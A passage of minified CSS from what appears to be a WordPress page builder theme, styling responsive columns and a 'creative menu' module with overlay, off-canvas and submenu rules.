!important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-wrap: wrap-reverse;-webkit-flex-wrap: wrap-reverse;-ms-box-orient: horizontal;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%;-moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;min-width: 0;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.fl-node-60b9ae20ac37e > .fl-row-content-wrap {background-color: rgba(255,255,255,0.9);border-top-width: 1px;border-bottom-width: 1px;} .fl-node-60b9ae20ac37e > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-60e7e3783ddf0 {width: 21.99%;}.fl-node-60e7e3783ddf4 {width: 21.03%;}.fl-node-60e7e3bec575c {width: 25%;}.fl-node-60e7e3bec575f {width: 25%;}.fl-node-60e7e3bec5761 {width: 25%;}.fl-node-60e7e3bec5762 {width: 25%;}.fl-node-60e7e48750156 {width: 25%;}.fl-node-60e7e4875015b {width: 25%;}.fl-node-60e7e4875015e {width: 25%;}.fl-node-60e7e48750160 {width: 25%;}.fl-node-60e7e3783ddf6 {width: 40.99%;}.fl-node-60e7e3783ddf7 {width: 15.99%;}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 768px) { .fl-photo-content {width: 100%;} }.fl-node-60b9ae20ac383 .fl-photo {text-align: left;}.fl-node-60b9ae20ac383 .fl-photo-img, .fl-node-60b9ae20ac383 .fl-photo-content {width: 260px;}@media(max-width: 768px) {.fl-node-60b9ae20ac383 .fl-photo {text-align: left;}} .fl-node-60b9ae20ac383 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left:8px;padding-right:8px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.text,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-60b9aea2a41c0 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-60b9aea2a41c0 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-60b9aea2a41c0 .menu > li {display: inline-block;}.fl-node-60b9aea2a41c0 .menu li {border-left: none;border-top: none;}.fl-node-60b9aea2a41c0 .menu li li {border-top: none;border-left: none;}.fl-node-60b9aea2a41c0 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-60b9aea2a41c0 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b9aea2a41c0 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-60b9aea2a41c0 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #666666;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-60b9aea2a41c0 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left:8px;padding-right:8px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-60b9aea2a41c0 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#666666;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #666666;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #2277aa;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a:hover,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a:focus,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#2277aa;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #2277aa;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-60b9aea2a41c0 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-60b9aea2a41c0 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-60b9aea2a41c0 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-60b9aea2a41c0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle {}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle rect {fill:#666666;}@media only screen and ( max-width: 768px ) {.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 1024px) {.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li {}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: 